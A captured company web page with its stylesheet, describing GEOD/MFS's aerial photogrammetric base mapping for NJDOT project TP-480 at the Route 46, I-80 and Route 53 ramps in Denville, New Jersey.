

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geodcorp.com/projects/njdot-tp-480-rte-46-i-80-ramp-to-rte-53
body_size: 4027
content:
<!DOCTYPE HTML>
<html>
<head>
	<meta charset="UTF-8">
					
	<title>NJDOT TP-480 Rte 46, I-80 Ramp to Rte 53 - Geod Corp</title>
	<meta name="description" content="GEOD Corporation is a group of highly skilled professional surveying and mapping personnel headquarters located in Newfoundland, NJ and branch offices in Massachusetts and New Hampshire. Certified SBE / ESBE" />

	<meta property="fb:app_id" content="">
	<meta property="og:url" content="https://www.geodcorp.com/projects/njdot-tp-480-rte-46-i-80-ramp-to-rte-53" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="NJDOT TP-480 Rte 46, I-80 Ramp to Rte 53 - Geod Corp" />
	<meta property="og:image" content="" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:description" content="GEOD Corporation is a group of highly skilled professional surveying and mapping personnel headquarters located in Newfoundland, NJ and branch offices in Massachusetts and New Hampshire. Certified SBE / ESBE" />
	<meta property="og:site_name" content="Geod Corp" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="en_US" />
	
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="" />
	<meta name="twitter:url" content="https://www.geodcorp.com/projects/njdot-tp-480-rte-46-i-80-ramp-to-rte-53" />
	<meta name="twitter:title" content="NJDOT TP-480 Rte 46, I-80 Ramp to Rte 53 - Geod Corp" />
	<meta name="twitter:description" content="GEOD Corporation is a group of highly skilled professional surveying and mapping personnel headquarters located in Newfoundland, NJ and branch offices in Massachusetts and New Hampshire. Certified SBE / ESBE" />
	<meta name="twitter:image" content="" />

	
	<link rel="home" href="https://www.geodcorp.com/" />
	<link rel="canonical" href="https://www.geodcorp.com/projects/njdot-tp-480-rte-46-i-80-ramp-to-rte-53">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
    <link rel="icon" type="image/ico" href="https://www.geodcorp.com/images/favicon.png" /> 
    <link href="https://www.geodcorp.com/css/jquery.mCustomScrollbar.css" rel="stylesheet" />
    <link href="https://www.geodcorp.com/css/style.css?v=20240507" rel="stylesheet" />
    <link href="https://www.geodcorp.com/css/responsive.css" rel="stylesheet" />
    <link href="https://www.geodcorp.com/fonts/fonts.css" rel="stylesheet"/> 
    <link href='http://fonts.googleapis.com/css?family=Lato:400,900italic,900,100italic,300italic,400italic,700italic,700,300,100' rel='stylesheet' type='text/css'>
	<!--[if IE]>
     	<script src="https://www.geodcorp.com/js/html5shiv.js"></script>
    <![endif]-->
    <script src="https://www.geodcorp.com/js/jquery-1.9.1.min.js"></script>
    <script src="https://www.geodcorp.com/js/placeholder.js"></script>
    <script src="https://www.geodcorp.com/js/jquery.mCustomScrollbar.min.js"></script>
	<script src="https://www.geodcorp.com/js/script.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPS5S0M5CB"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	 
	  gtag('config', 'G-NPS5S0M5CB');
	</script>
</head>
<body>
<style>
	.alert {
		 background-color: #00bd70;
		 text-align: center;
		 margin: auto;
		 color: #036;
		 padding: 6px;
		 border-bottom: 1px solid #05a062;
	}
	.alert p {
		padding:.4em;
		font-size: 14px;
		color: #fff;
		margin-bottom: 0px;
	}
	.alert a {text-decoration: none; color:#fff;}
	.alert a:hover {text-decoration: underline; color: #ffffff;}
	</style>	
<div class="alert">
	<p><a href="https://www.mfsengineers.com/news/2024/mfs-engineers-surveyors-and-geod-corporation-joining-forces" target="_blank">As of May 6, 2024 GEOD has joined forces with MFS Engineers and Surveyors to deliver unparalleled services to meet your engineering and surveying needs - click here to learn more.</a></p>
</div>
 
<div id="wrapper">
    <!-- Mobile menu --> 
    <div id="mobile-menu">
        <a href="javascript:void(0)" class="menu-trigger">
            <span>
               <!-- trigger button -->
            </span>
        </a>
        <div class="navbar">
            <!-- trigger -->
            <nav class="menu-area-mb cf">
                <ul class="menu">
                    <li>
                        <a href="/about-us">ABOUT US</a>
                        <ul class="sub-menu">
                            <li><a href="/about-us/our-history">Our History</a></li>
                        </ul>
                    </li>
                    <li>
                        <a href="/services">SERVICES</a>
                        <ul class="sub-menu">
                              
                            <li><a href="https://www.geodcorp.com/services/aerial-mapping-photogrammetry">AERIAL MAPPING &amp; PHOTOGRAMMETRY</a></li>
							  
                            <li><a href="https://www.geodcorp.com/services/land-surveying">LAND SURVEYING</a></li>
							  
                            <li><a href="https://www.geodcorp.com/services/subsurface-utility-markouts">SUBSURFACE UTILITY MARKOUTS</a></li>
							  
                            <li><a href="https://www.geodcorp.com/services/3d-laser-scanning">3D LASER ​SCANNING</a></li>
							                        </ul>
                    </li>
                    <li><a href="/projects">PROJECTS</a></li>
                    
                    <li>
                        <a href="/news">NEWS</a>
                        <ul class="sub-menu">
                            <li><a href="/news">NEWS</a></li>
                            <li><a href="/newsletter">NEWSLETTER</a></li>
                        </ul>
                    </li>
                    
                    <li><a href="/contact-us">CONTACT US</a></li>
                </ul>
            </nav>
        </div>           
        <div class="menu-overlayer"></div>
    </div>
    
    <!-- header --> 
    <header>
        <div class="header-top">
        	<div class="container">
            	<div class="two-col">
                 <div class="col-left">
                     <a href="https://www.geodcorp.com/" class="logo" title="MFS Engineers & Surveyors">
                         <figure>
                             <img src="https://www.geodcorp.com/images/MFS_Logo_White.png" alt="MFS Engineers & Surveyors">
                         </figure>
                     </a>
                     <!--<span class="header-desc">The Benchmark in Quality, Proven Performance and Reliability Since 1961</span>-->
                 </div>       
                 <!--<div class="col-right" style="background: url(https://www.geodcorp.com/uploads/_headerPhoto/revised-main-pg-top-pic.jpg) no-repeat;"></div>-->   
                </div>
            </div>
        </div>
        <div class="header-bottom">
            <div class="container">
                <div class="two-col cf">
                    <div class="col-left">
	                    												    <a href="https://www.geodcorp.com/uploads/GEODBrochure_2022-06-23-155242_pmtc.pdf" class="btn" target="_blank">Download our Brochure</a>
						                    </div>
                    <div class="col-right">
                        <!-- mobile menu btn -->
                        
                        <div class="mb-toggled mb-closed">
                          <div class="mb-button">
                             <span>&nbsp;</span>
                             <span>&nbsp;</span>
                             <span>&nbsp;</span>
                          </div>
                        </div>
                        
                        <nav>
                            <ul>
                                <li>
			                        <a href="/about-us">ABOUT US</a>
			                        <ul class="sub-menu">
			                            <li><a href="/about-us/our-history">Our History</a></li>
			                        </ul>
                                </li>
                                <li>
			                        <a href="/services">SERVICES</a>
			                        <ul class="sub-menu">
			                              
			                            <li><a href="https://www.geodcorp.com/services/aerial-mapping-photogrammetry">AERIAL MAPPING &amp; PHOTOGRAMMETRY</a></li>
										  
			                            <li><a href="https://www.geodcorp.com/services/land-surveying">LAND SURVEYING</a></li>
										  
			                            <li><a href="https://www.geodcorp.com/services/subsurface-utility-markouts">SUBSURFACE UTILITY MARKOUTS</a></li>
										  
			                            <li><a href="https://www.geodcorp.com/services/3d-laser-scanning">3D LASER ​SCANNING</a></li>
													                        </ul>
                                </li>
			                    <li><a href="/projects">PROJECTS</a></li>
			                    <li>
			                        <a href="/news">NEWS</a>
			                        <ul class="sub-menu">
			                            <li><a href="/news">NEWS</a></li>
			                            <li><a href="/newsletter">NEWSLETTER</a></li>
			                        </ul>
			                    </li>			                    
			                    <li><a href="/contact-us">CONTACT US</a></li>
                            </ul>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </header>
    
	        
    <div class="banner inner-banner">

    	<div class="container" style="background: url(https://www.geodcorp.com/uploads/NJDOT-TP-480-Rte-46-I-80-Ramp-to-Rte-53.bmp) no-repeat;">
        </div>

	</div>
           
    <!-- content area  --> 
    <div id="content-area">

        <!-- content text  -->
        <section class="content-text-part">
            <div class="container">
                <h1>NJDOT TP-480 Rte 46, I-80 Ramp to Rte 53</h1>
                <p class="intro">MFS (formerly GEOD) was contracted to provide the low altitude photogrammetric base mapping for NJDOT TP-480 of US Rte. 46/I-80/SR 53 in Denville, Morris County, NJ.</p>

                <p>The purpose was to improve the safety and operations of the Route 46 EB ramp to Route 53 SB intersection with Route 53 where there are many accidents and traffic congestion. The aim was to improve safety and traffic flow at the Route 46 EB ramp intersection with Route 53 SB, where accidents and congestion are common. Additionally, safety and traffic flow along Route 46 EB, between the I-80 WB ramp and the Route 53 SB ramp, needed enhancement. The proximity of these ramps caused weaving issues and lacked proper acceleration and deceleration lanes and there was traffic congestion, which further complicates traffic flow. Additionally, this stretch of Route 46 EB lacked shoulders.</p>











<p>Services provided included selecting target locations for the photo control; acquiring new 2.0cm GSD digital aerial imagery; performing the aero triangulation on the imagery; softcopy compilation of all visible man-made and natural planimetric features; digitizing terrain breaklines and spot elevations to create a DTM from which the project ½ ft contours would be generated; and ortho rectifying the aerial imagery at a 3” pixel resolution. This project also involved incorporating topographic mapping that had been prepared using mobile mapping technology into the photogrammetric basemapping and filling in details that had not been visible during the mobile scanning, such as behind guiderails and walls, etc. The final mapping dataset was prepared in Bentley OpenRoads (ORD) format at a scale of 1”=30’ utilizing NJDOT’s ORD interim specifications as the DOT transitions from MicroStation v8 to this newer Bentley platform.</p>
                                
                <div id="content">
				  <div class="wrapper">
	                				  </div>
				</div>
				
				<section class="content-list-area services">
		            <div class="container">
		                <ul>
						<li>Owner: NJDOT</li>		                		                																		    						      <li>Services:  Aerial Mapping and Photogrammetric</li>
						    								                </ul>
		            </div>
		        </section>
				
            </div>
        </section>
        
    </div>
    
    <div class="footer-push"></div>           
</div>
  
<!-- footer -->
<footer>
    <div class="container">
     	<div class="footer-top">
            <ul>
                <li><a href="https://www.geodcorp.com/">GEOD Corporation</a></li>
                <li>24 Kanouse Road</li>
                <li>Newfoundland NJ 07435</li>
                <li><a href="tel:9736972122">p 9736972122</a></li>
                <li><a href="fax:9738386433">f 9738386433</a></li>
                <li><a href="mailto:info@geodcorp.com">info@geodcorp.com</a></li>
                <li><a href="https://www.facebook.com/GEOD-Corporation-103670526367056/" target="_blank"> <img src="https://www.geodcorp.com//images/icon-facebook.png" alt="Facebook" width="20" height="20"></a>
                <li><a href="https://www.linkedin.com/company/geod-corporation/" target="_blank"> <img src="https://www.geodcorp.com//images/icon-linkedIn.png" alt="LinkedIN" width="20" height="20"></a>                
            </ul>  
        </div>
        <div class="footer-bottom">
            <div class="footer-bt-cell">
                <span>Visit our affiliated company’s site</span>
                <a href="https://www.mfsengineers.com" target="_blank" class="btn1">MFS Engineers & Surveyors</a>
                <a href="https://lp.constantcontactpages.com/su/CU7qTil" target="_blank" class="btn2">Newsletter Sign-Up</a>
                <span class="copy-right">© 2026</span>
            </div>

        </div>
    </div>
</footer>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.geodcorp.com/css/style.css?v=20240507
body_size: 5866
content:
@charset "utf-8";
/* CSS Document */

/* Table of Contents
-----------------------------------------------------------------------------
	1. Clean Base
	2. Base Typography
	3. Images
	4. Links
	5. Forms
	6. Tables
	7. Framework 
*/

/* 1. Clean Base
------------------------------------------------------------------------------*/
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, 
legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, a, nav, section, summary, time, mark, audio, video 
{margin:0 auto; padding:0; border:0; outline:0; font-size:100%; vertical-align:baseline; background:transparent; text-decoration:none; list-style:none; outline:none; -webkit-font-smoothing: subpixel-antialiased; -webkit-tap-highlight-color:rgba(0,0,0,0);}
	
html,body { -webkit-text-size-adjust:none; -webkit-font-smoothing: antialiased; height: 100%;}
article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary {display: block;}
img{border:none;}

input[type="text"], input[type="submit"], input[type="button"], input[type="password"], input[type="email"], input[type="tel"], input[type="search"], textarea {-webkit-appearance: none; outline: none;}
textarea:focus, input:focus, a, div, img { outline: none; }
 
.cf:before, .cf:after { content: ""; display: table; }
.cf:after { clear: both; }
.cf { zoom: 1; }
.clear { clear: both; }
.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix { display: inline-block; }
* html .clearfix { height: 1%; }
.clearfix { display: block;}

.alignleft{ float: left; margin: 0 15px 15px 0;}
.alignright{ float: right; margin: 0 0 15px 15px;}
.aligncenter{ float:none; margin:15px auto; display:block; max-width:100%; }
.full-cell{ display: block; width: 100%; text-align: center; }

/* 2. Base Typography
------------------------------------------------------------------------------*/
body{ color:#373d48; font-size:13px; font-family: 'Open Sans',Arial, Helvetica, sans-serif; font-weight:400; line-height:22px; background: #404041; }

h1, h2, h3, h4, h5, h6{ margin-bottom:20px; font-weight:bold; font-family: arial; }
h1{ font-size:26px; color: #c82026; }
h2{ font-size:26px; color: #c82026; }
h3{ font-size:30px;}
h4{ font-size:26px;}
h5{ font-size:25px;}
h6{ font-size:25px;}

p{ color:#373d48; font-size:13px; font-weight:400; line-height:22px; margin-bottom:20px;}

ul{ margin:20px 20px; padding:0;}
ul li{ font-size:13px;  color:#373d48; font-weight:400; line-height:18px; padding:0 0 5px 0; list-style:outside circle;}

ol{ margin:20px 20px; padding:0;}
ol li{ font-size:13px;  color:#373d48; font-weight:400; line-height:18px; padding:0 0 5px 0; list-style: decimal; margin-left:20px;}

blockquote{ display:block; text-align:left; margin-bottom:20px; position:relative; background:#f3f3f3; padding:20px 20px 10px 20px; border-left:2px solid #1589cb;}
blockquote p{ font-size:13px; font-weight:400; line-height:17px; margin-bottom:15px; position:relative; }

hr {border:0 #000 solid; border-top-width:1px; clear:both; height:0;}

/* 3. Images
------------------------------------------------------------------------------*/
img{border:none; border-style: none;}

/* 4. Link
------------------------------------------------------------------------------*/
a{ color:#4777ac; transition: all 0.3s ease-in-out; }
a:hover{ color:#4777ac; text-decoration: underline; }
a:active, a.current { color: #e8941a; }
a:focus{ outline: none; }

/* 5. Forms
------------------------------------------------------------------------------*/
input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="search"]{ border:1px solid #dedede; padding:0 15px; color:#666666; font-size:12px; height:36px; }
textarea{ border:1px solid #dedede; padding:5px 15px; color:#666666; font-size:12px; height:60px; resize:none;  font-family: 'Open Sans',Arial, Helvetica, sans-serif; line-height:16px;}

input[type="submit"], input[type="button"], input[type="reset"]{ background:#666; cursor:pointer; color:#fff; border:none; height:30px; line-height:28px; display:block; font-size:15px;}
input[type="submit"]:hover, input[type="button"]:hover{ background:#666; color:#fff;}

/* 6. Tables
------------------------------------------------------------------------------*/
table {border-spacing: 0; border-collapse: collapse;}
td {text-align: left; font-weight: normal;}

/* 7. Layout Framework
------------------------------------------------------------------------------*/
/* main container */
#wrapper{ width:100%; min-height:100%; min-height: 100%;height: auto !important; height: 100%; }
.container{ max-width:980px; width:100%;}

.footer, .push {height: 22px; }

/* header */
header{ width:100%; height:auto; position: relative; z-index: 9; }
.header-top{ background-color: rgb(64, 64, 65); }
.header-top .two-col{ display: flex; }
.header-top .two-col .col-left{ display: inline-block; width: 50%; margin-left: 0; }
.header-top .two-col .col-right{ display: inline-block; width: 50%; margin-right: 0; background-size: cover !important;
    background-position: center center !important; }
.logo{ display: block; width: 100%; margin-bottom: 20px; }
.logo figure{ display: block; width: 100%; }
.logo figure img{ width: 60%; padding-top: 30px;}
.header-desc{ display: block; width: 100%; text-align: right; font-size: 11px; color: #ffffff; font-style: italic; font-weight: bold; margin-bottom: 20px; padding-right: 20px; box-sizing: border-box; }
.header-bottom{ display: block; box-sizing: border-box; background: #211f1d; position: relative; }
.header-bottom .two-col{ display: flex; align-items: center; }
.header-bottom .two-col .col-left{ display: inline-block; margin-left: 0; float: left; }
.header-bottom .two-col .col-right{ display: inline-block; margin-right: 0; float: right; }
.header-bottom .two-col .col-right nav{ display: inline-block; }
.header-bottom .btn{ text-align: center; color: #ffffff; line-height: 1.2; letter-spacing: 0px; font-size: 17px; font-family: Arial; background: #c82026; font-weight: bold; padding: 9px 11px; text-decoration: none; border-radius: 10px; transition: all 0.3s ease-in-out; display: inline-block; }
.header-bottom .btn:hover{ text-decoration: none; background: #ad070d; }


/* nav */
header nav{ height:auto; }
header nav ul{ margin: 0; }
header nav ul li{ padding-bottom: 0; color: #ffffff; text-align: center; line-height: 1.2; font-size: 14px; font-family: Arial; text-transform: uppercase; list-style: none; display: inline-block; position: relative; }
header nav ul li a{ display: inline-block; padding: 19px 20px; box-sizing: border-box; color: #ffffff; }
header nav ul li a:hover, header nav .active{ background: #c82026; color: #ffffff; text-decoration: none; }
header nav ul li ul.sub-menu{ display: none; position: absolute; left: 0; top: 100%; background: #c82026;
    color: #fff; width: 260px; }
header nav ul li:hover ul.sub-menu{ display: block; }
header nav ul li ul.sub-menu li{ display: block; color: #fff; font-size: 12px; line-height: 18px; }
header nav ul li ul.sub-menu li a{ display: block; color: #fff; padding: 9px 10px; }
header nav ul li ul.sub-menu li a:hover{ background: #dd2a30; }

/* footer */
footer{ width:100%; height:auto; background: #404041; padding: 30px 0 30px 0; }
.footer-top{ display: block; text-align: center; margin-bottom: 5px; }
.footer-top ul{ display: inline-flex; margin: 0 auto; }
.footer-top ul li{ position: relative; display: inline-block; font-size: 14px; line-height: 18px; color: #ffffff; padding: 0 10px; }
.footer-top ul li:after{ content: ''; display: block; position: absolute; right: 0; top: 3px; width: 1px; height: 13px; background: #ffffff; }
.footer-top ul li a{ color: #fff; text-decoration: none; }
.footer-top ul li a:hover{ color: #c82026; }
.footer-top ul li:last-child:after{ display: none; }
.footer-bottom{ display: block; width: 100%; text-align: center; }
.footer-bt-cell{ display: inline-block; }
.footer-bt-cell span{ font-size: 14px; line-height: 16px; font-style: italic; color: #fff; }
.btn1{ font-size: 16px; line-height: 16px; color: #ffffff; border: 1px solid #c82026; border-radius: 8px; padding: 12px 15px 12px 15px; display: inline-block; font-weight: bold; }
.btn1:hover{ background: #c82026; text-decoration: none; color: #ffffff; }
.btn2{ font-size: 16px; line-height: 16px; color: #ffffff; border: 1px solid #d83600; border-radius: 8px; padding: 12px 15px 12px 15px; display: inline-block; font-weight: bold; background: #d83600; }
.btn2:hover{ background: transparent; text-decoration: none; color: #ffffff; }
.footer-bt-cell .btn1{ margin-left: 10px; }
.footer-bt-cell .btn2{ margin-left: 10px; min-width: 252px; }
.footer-bt-cell span.copy-right{ margin-left: 10px; }

/*--------- home page ------------*/
/* banner part */
.banner{ display: block; width: 100%; height: 487px; background-size: cover !important; background-position: center top !important; }
.banner .container{ background-size: cover !important; background-position: center center !important; }
.banner-desc{ max-width: 362px; margin-left: 0; height: 100%; }
.banner-listing{ background-color: rgba(255, 255, 255, 0.7); height: 100%; text-align: center;     color: #c82026; display: flex; flex-wrap: wrap; align-items: center; justify-content: center; }
.banner-listing ul{ margin: 0; display: inline-block; padding: 15px 10px; box-sizing: border-box; }
.banner-listing ul li{ color: #c82026; margin-bottom: 40px; padding-bottom: 0; font-size:26px; line-height: 50px; color: #c82026; font-family: Arial; font-weight: bold; list-style: none; display: block; width: 100%; }
.banner-listing ul li:last-child{ margin-bottom: 0; }
.banner .container{ height: 100%; }
.banner.inner-banner .banner-listing{ display: flex; align-items: center; justify-content: center;  padding: 0 20px; box-sizing: border-box; } 
.banner.inner-banner p{ font-size: 16px; line-height: 1.4; color: #000; display: inline-block;  margin-bottom: 0; }

/* why us */
.why-us{ display: block; width: 100%; background: #211f1d; padding: 10px 0; box-sizing: border-box; }
.why-us .two-col{ display: flex; }
.why-us .two-col .col-left{ width: 362px; margin-left: 0; text-align: right; }
.why-us .two-col .col-left figure{ display: inline-block; max-width: 172px; }
.why-us .two-col .col-left figure img{ display: block; width: 100%; }
.why-us .two-col .col-right{ width: 600px; margin-right: 0; }
.why-us .two-col .col-right ul{ margin: 0; }
.why-us .two-col .col-right ul li{ display: block; width: 100%; text-align: left; color: #ffffff; font-size: 15px; }
.why-us h5{ color: #ffffff; }
.why-us ul.listing{ display: flex; flex-wrap: wrap; }
.why-us ul.listing li{ font-size: 18px !important; line-height: 26px; }

/* service section */
.service-section{ background: #404041; padding: 25px 0 50px 0; box-sizing: border-box; } 
.service-cell{ position: relative; background-size: cover !important; background-position: center center !important; border: 2px solid #c82026; border-radius: 48px; width: 233px; height: 232px; display: inline-flex; align-items: center; justify-content: center; margin-bottom: 0; overflow: hidden; padding: 0 5px; box-sizing: border-box; }
.service-cell:before{ content: ''; display: block; position: absolute; left: 0; top:0; width: 100%; height: 100%; background: rgba(64, 64, 65, 0.8); transition: all 0.3s ease-in-out; }
.service-cell h4{ position: relative; text-align: center; color: #ffffff; line-height: 1.2; letter-spacing: 0px; font-size: 22px; font-family: Arial; font-weight: normal; margin-bottom: 0; }
.service-cell:hover{ text-decoration: none; }
.service-cell:hover:before{ background: rgba(200, 32, 38, 1); }
.service-section .container .service-cell{ float: left; margin-right: 10px; }
.service-section .container .service-cell:nth-child( 4n + 4 ){ margin-right: 0; }
.why-us.gray-bg{ background: #404041; }
.why-us.gray-bg p{ display: block; width: 100%; text-align: left; color: #ffffff; font-size: 18px; line-height: 26px; }
.team-cell{ display: inline-block; background: #59554e; padding: 10px 15px; box-sizing: border-box; border-radius: 15px; margin-right: 20px; }
.team-cell h5{ font-size: 20px; line-height: 24px; color: #ffffff; font-weight: bold; margin-bottom: 5px; }
.why-us.gray-bg .team-cell p{ font-size: 16px; line-height: 22px; color: #ffffff; margin-bottom: 0; }
.pt-50{ padding-top: 50px; }
.pb-50{ padding-bottom: 50px; }
.banner.inner-banner .red-bold-text p{ font-weight: bold; color: #c82026; }
.content-text-part{ background: #211f1d; padding: 40px 0 40px 0; }
.content-text-part p{ color: #fff; font-size: 16px; font-family: Arial; }
.content-text-part .alignleft h4{ color: #c82026; margin-bottom: 0; font-size: 19px; font-style: italic; }
.content-text-part ul{ margin: 20px; display: inline-block; }
.content-text-part ul li{ color: #fff; list-style: none; position: relative; color: #fff; font-size: 16px; font-family: Arial; padding-left: 20px; margin-bottom: 10px; }
.content-text-part ul li:before{ content: ''; display: block; position: absolute; left: 0; top: 8px; background: #fff; width: 5px; height: 1px; }
.content-text-part .services ul li:before{ content: none; display: block; position: absolute; left: 0; top: 8px; background: #fff; width: 5px; height: 1px; }
.content-text-part .two-col{ display: flex; width: 100%; margin-top: 10px; }
.content-text-part .two-col .col-left{ display: inline-block; margin-left: 0; width: 50%; }
.full-cell-img{ display: block; width: 100%; }
.full-cell-img img{ display: block; width: 100%; }
.content-text-part .two-col .col-right{ display: inline-flex; margin-right: 0; width: 50%; align-items: center; justify-content: center; }
.col-desc{ display: inline-block; }
.banner-title-grp{ display: block; width: 100%; text-align: center; }
.banner-title-grp h2{ font-size: 36px; line-height: 46px; text-transform: uppercase; color: #fff; }
.banner-title-grp h4{ font-size: 20px; line-height: 28px; text-transform: uppercase; color: #c82026; }
.content-list-area{ display: block; width: 100%; padding: 30px 0 30px 0; background: #404041; }
.content-list-area ul{ display: block; width: 100%; }
.content-list-area ul li{ display: block; width: 100%; text-align: center; color: #fff; font-size: 19px; line-height: 24px; margin-bottom: 10px; }

/*project area*/
.project-area{ display: block; width: 100%; padding: 40px 0 40px 0; box-sizing: border-box; background: #404041; }
.project-area .container{ display: flex; flex-wrap: wrap; }
.project-cell{ display: inline-block; width: 48%; margin-right: 4%; float: left; margin-bottom: 4%; }
.project-area .container .project-cell:nth-child( 2n + 2 ){ margin-right: 0; }
.project-cell .two-col{ display: flex; position: relative; height: 100%; }
.project-cell .two-col:before{ content: ''; display: block; position: absolute; left: 0; top:0; width: 100%; height: 100%; border: 1px solid #fff; transition: all 0.3s ease-in-out; }
.project-cell .two-col .col-left{ display: inline-block; margin-left: 0; width: 50%; min-height: 175px; background-size: cover !important; background-position: center center !important; }
.project-cell .two-col .col-right{ display: inline-flex; margin-right: 0; width: 50%; padding: 20px 15px; box-sizing: border-box; }
.project-desc{ display: block; width: 100%; }
.project-desc h4{ font-size: 20px; margin-bottom: 10px; color: #c82026; }
.project-desc p{ color: #fff; font-size: 16px; line-height: 20px; }
.project-cell:hover{ text-decoration: none; }
.project-cell:hover .two-col:before{ border-color: #c82026; }
.full-view.two-col{ background: #404041; height: 100%; display: flex; }
.full-view.two-col .col-left{ display: inline-block; width: 30%; margin-left: 0; padding: 35px 30px; box-sizing: border-box; }
.full-view.two-col .col-right{ display: inline-flex; width: 70%; margin-right: 0; align-items: center; justify-content: center; }
.link-listing-area{ display: block; }
.link-listing-area .bdr-btn{ display: inline-block; width: auto; padding: 10px 15px 10px 50px;  box-sizing: border-box; border: 1px solid #ffffff; border-radius: 5px; color: #ffffff;  background: transparent; position: relative; font-size: 18px; margin-bottom: 30px; float: left; margin-right: 30px; }
.link-listing-area .bdr-btn:hover{ text-decoration: none; background: #c82026; }
.link-listing-area .bdr-btn:before{ content: ''; display: block; position: absolute; left: 21px;   top: 13px; width: 9px; height: 15px; background: url(../images/right-arrow.png) no-repeat;   background-size: cover; }
.full-view.two-col .col-left h3{ color: #ffffff; font-size: 30px; line-height: 40px; margin-bottom: 50px; }
.map-section{ display: block; width: 100%; }
.map-section iframe{ height: 500px; width: 100%; display: block; }

.project-listing{ display: block; width: 100%; padding: 40px 0 40px 0; box-sizing: border-box; background: #404041; }
.project-listing .container{flex-wrap: wrap; }
.project-grid{ display: inline-block; width: 30%; margin-right: 20px; justify-content: space-evenly; margin-bottom: 20px; vertical-align: top;}
.project-grid img {width:100%;}
.project-grid h2 {font-size: 20px;}
.project-grid h2:hover {color: #ffffff; text-decoration: none;}

/* contact area */
.contact-area{ display: block; width: 100%; background: #404041; padding: 50px 0 0px 0; box-sizing: border-box; }
.contact-cell{ display: inline-block; width: 50%; float: left; margin-bottom: 50px; }
.contact-cell figure{ display: inline-block; max-width: 40px; margin-bottom: 10px; }
.contact-cell figure img{ display: block; max-width: 100%; }
.contact-cell h6{ font-size: 18px; line-height: 24px; color: #ffffff; margin-bottom: 10px; }
.contact-cell p{ color: #ffffff; font-size: 16px; margin-bottom: 6px; }
.contact-cell p a{ color: #fff; text-decoration: none; }
.contact-cell p a:hover{ color: #c82026; text-decoration: none; }
.contact-area .container{ display: flex; flex-wrap: wrap; align-items: end; }
.blockquote-area{ display: block; width: 100%; background: #c82023; padding: 40px 0 30px 0; box-sizing: border-box; }
.blockquote-area h4{ color: #ffffff; font-size: 30px; text-transform: uppercase; }
.blockquote-area p{ color: #ffffff; font-size: 20px; line-height: 30px; margin-bottom: 0; }
.content-text-part .intro{color: #fff; font-size: 20px; font-family: Arial; line-height: 32px; margin-bottom: 50px;}

.wrapper {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-column-gap: 10px;
  grid-row-gap: 10px;
  margin-top: 50px;
}

.wrapper > div img {
  max-width: 100%;
}

.project-filter{ background: #313131; padding: 20px 0 20px 0; display: flex; }

.filter {float: right; clear: both;}

